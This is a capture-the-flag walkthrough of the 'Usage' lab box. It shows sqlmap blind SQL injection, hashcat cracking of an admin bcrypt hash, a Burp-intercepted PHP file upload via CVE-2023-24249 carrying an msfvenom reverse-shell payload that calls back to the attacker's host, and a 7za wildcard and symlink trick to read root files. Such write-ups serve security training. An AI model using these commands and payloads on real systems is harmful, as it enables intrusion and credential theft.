- Easy Rated Box
- Easy rated box hosting a webserver on port 80 using the Laravel Framework. A SQLi exists on the Forgotten Password page on the email parameter. This allows us to see user data and the administrator credentials that need to be cracked and we’ll use it to gain access into the administrator panel on
http://admin.usage.htb. The adminstrator panel is susceptible to a PHP file upload vulnerability, a basic vulnerability wherein we’ll need to intercept the request using Burp Suite and change the file name. Once we’re in as the Dash user, some enumeration reveals credentials in the Dash home directory, giving us access to the Xander user who has sudo privileges to run a custom tool. This custom tool allows an arbitrary file read due to misconfigurations in how7zareads files, even when locked in the root folder.
Discovery && Exploitation
We’ll start with an nmap scan nmap -Pn -sVC --min-rate 10000 -p- <ip-addr> -oN nmap.txt which reveals SSH and HTTP as open. I’ll map the IP address to usage.htb and admin.usage.htb to my /etc/hosts folder echo "<ip-addr> usage.htb" admin.usage.htb | sudo -tee -a /etc/hosts
Using Burp Suite, I’ll intercept the packet from the /forget-password page and store it in req.txt
Once I have this req.txt file, I’ll use sqlmap to perform a blind SQLi on the email parameter
This is the resulting command I used:
sqlmap -r req.txt --level 3 --risk 2 -p email --dbms=mysql -D usage_blog -T admin_users -C username,password --dump

I’ll then use hashcat to crack the password of the admin which is hashed in bcrypt
hashcat -m 3200 '$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2' /usr/share/wordlists/rockyou.txt
This reveals the password for admin:whatever1
Using this password we can login to the administrator panel at http://admin.usage.htb
This particular administrator panel is running laravel-admin 1.8.18 which is susceptible to CVE-2023-24249

We’ll go to settings and here we can perform a file upload. We can perform a file upload by creating an msfvenom payload, changing the file name to shell.jpg and intercept the file upload to rename the file to shell.jpg.php on Burp Suite. Once it’s successfully uploaded, we can download the file and get our shell on metasploit.
## Create msfvenom payload and change file name
msfvenom -p php/reverse_php lhost=<ip-addr> lport=4444 -f raw > shell.php
mv shell.php shell.jpg
## metasploit
msfconsole
use multi/handler
set lhost <ip-addr>
set lport 4444
set payload php/reverse_php
run
## On burp suite make sure you're intercepting
## On the admin panel upload the shell.jpg
## On Burp Suite modify the file name to shell.jpg.php and forward the request
## The file should successfully be uploaded, you can download the the file and a shell should appear on metasploit


Post-Exploitation


As Dash, we can enumerate the user’s home directory, we can find a password for Xander in .monitrc

I can now SSH as Xander and a quick sudo -l reveals sudo privileges for a tool called usage_management

Running a strings command reveals some things about this binary and that it changes directory to /var/www/html and uses the 7za binary to create a zip folder called project.zip. The more interesting part about this binary is how 7za is used. -- * in particular allows you to perform an arbitrary file read in the form of an error.
More info: https://book.hacktricks.xyz/linux-hardening/privilege-escalation/wildcards-spare-tricks

With this we can create a symlink to /root/root.txt and have it read the file to get our root flag.
cd /var/www/html
touch @root.txt
ln -s /root/root.txt root.txt
sudo usage_management